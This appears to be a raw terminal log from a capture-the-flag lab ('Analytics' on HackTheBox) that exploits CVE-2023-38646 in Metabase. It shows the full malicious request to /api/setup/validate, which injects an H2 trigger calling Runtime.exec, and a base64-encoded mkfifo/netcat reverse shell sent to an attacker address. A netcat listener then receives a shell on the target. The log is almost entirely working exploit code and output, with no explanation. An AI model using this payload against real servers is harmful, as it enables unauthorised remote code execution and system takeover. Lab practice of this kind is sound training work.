 [DEBUG] Setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[DEBUG] Payload = cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxiYXNoIC1pIDI+JjF8bmMgMTAuMTAuMTYuNzUgNDQ0NCA+L3RtcC9m
[DEBUG] Sending request to http://data.analytical.htb/api/setup/validate with headers {'Content-Type': 'application/json'} an
d data {
    "token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
    "details": {
        "is_on_demand": false,
        "is_full_sync": false,
        "is_sample": false,
        "cache_ttl": null,
        "refingerprint": false,
        "auto_run_queries": true,
        "schedules": {},
        "details": {
            "db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnsh
ell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,cm0gL3Rt
cC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxiYXNoIC1pIDI+JjF8bmMgMTAuMTAuMTYuNzUgNDQ0NCA+L3RtcC9m}|{base64,-d}|{bash,-i}')\n$$--=x
",
            "advanced-options": false,
            "ssl": true
        },
        "name": "test",
        "engine": "h2"
    }
}
[DEBUG] Response received: {"message":"Error creating or initializing trigger \"PWNSHELL\" object, class \"..source..\", caus
e: \"org.h2.message.DbException: Syntax error in SQL statement \"\"//javascript\\\\000ajava.lang.Runtime.getRuntime().exec('b
ash -c {echo,cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxiYXNoIC1pIDI+JjF8bmMgMTAuMTAuMTYuNzUgNDQ0NCA+L3RtcC9m}|{base64,-d
}|{bash,-i}')\\\\000a\"\" [42000-212]\"; see root cause for details; SQL statement:\nSET TRACE_LEVEL_SYSTEM_OUT 1 [90043-212]
"}
[DEBUG] POST to http://data.analytical.htb/api/setup/validate failed with status code: 400
~/Desktop/Analytics/exploits/CVE-2023-38646 ✔
❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.75] from (UNKNOWN) [10.10.11.233] 36509
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
0d0aeafa158c:/$ ls
ls
app
bin
dev
etc
home
lib
media
metabase.db
mnt
opt
plugins
proc
root
run
sbin
srv
sys
tmp
usr
var
0d0aeafa158c:/$